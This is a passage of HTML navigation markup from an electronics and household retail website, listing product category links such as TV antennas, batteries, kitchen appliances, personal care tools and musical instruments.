<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
